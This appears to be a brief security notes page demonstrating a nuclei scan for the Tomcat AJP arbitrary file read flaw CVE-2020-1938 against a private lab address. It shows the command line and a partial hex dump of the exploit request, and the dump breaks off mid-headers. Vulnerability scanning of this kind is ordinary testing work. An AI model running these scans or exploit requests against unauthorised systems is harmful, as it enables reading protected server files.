 D:\FXS\REVERSE\OftenTools\nuclei>nuclei.exe -l target.txt -t .\templates\apache\ -duc  --debug
nuclei
v2.9.6
projectdiscovery.io
[WRN] Found 24 template[s] loaded with deprecated paths, update before v2.9.5 for continued support.
[INF] Current nuclei version: v2.9.6 (outdated)
[INF] Current nuclei-templates version: v9.5.4 (latest)
[INF] New templates added in latest release: 51
[INF] Templates loaded for current scan: 2
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
扫描ajp任意文件读取
[INF] Found 1 URL from httpx
[INF] [AJP-CVE-2020-1938] Dumped Network request for 192.168.115.1:8009
00000000  12 34 02 0e 02 02 00 08  48 54 54 50 2f 31 2e 31  |.4......HTTP/1.1|
00000010  00 00 13 2f 65 78 61 6d  70 6c 65 73 2f 78 78 78  |.../examples/xxx|
00000020  78 78 2e 6a 73 70 00 00  09 31 32 37 2e 30 2e 30  |xx.jsp...127.0.0|
00000030  2e 31 00 ff ff 00 09 31  32 37 2e 30 2e 30 2e 31  |.1.....127.0.0.1|
00000040  00 00 50 00 00 09 a0 06  00 0a 6b 65 65 70 2d 61  |..P.......keep-a|
00000050  6c 69 76 65 00 00 0f 41  63 63 65 70 74 2d 4c 61  |live...Accept-La|
00000060  6e 67 75 61 67 65 00 00  0e 65 6e 2d 55 53 2c 65  |nguage...en-US,e|
00000070  6e 3b 71 3d 30 2e 35 00  a0 08 00 01 30 00 00 0f  |n;q=0.5.....0...|
00000080  41 63 63 65 70 74 2d 45  6e 63 6f 64 69 6e 67 00  |Accept-Encoding.|
00000090  00 13 67 7a 69 70 2c 20  64 65 66 6c 61 74 65 2c  |..gzip, deflate,|
000000a0  20 73 64 63 68 00 00 0d  43 61 63 68 65 2d 43 6f  | sdch...Cache-Co|
000000b0  6e 74 72 6f 6c 00 00 09  6d 61 78 2d 61 67 65 3d  |ntrol...max-age=|
000000c0  30 00 a0 0e 00 44 4d 6f  7a 69 6c 6c 61 2f 35 2e  |0....DMozilla/5.|
000000d0  30 20 28 58 31 31 3b 20  4c 69 6e 75 78 20 78 38  |0 (X11; Linux x8|
000000e0  36 5f 36 34 3b 20 72 76  3a 34 36 2e 30 29 20 47  |6_64; rv:46.0) G|
000000f0  65 63 6b 6f 2f 32 30 31  30 30 31 30 31 20 46 69  |ecko/20100101 Fi|
00000100  72 65 66 6f 78 2f 34 36  2e 30 00 00 19 55 70 67  |refox/46.0...Upg|
00000110  72 61 64 65 2d 49 6e 73  65 63 75 72 65 2d 52 65  |rade-Insecure-Re|
Feng随心而安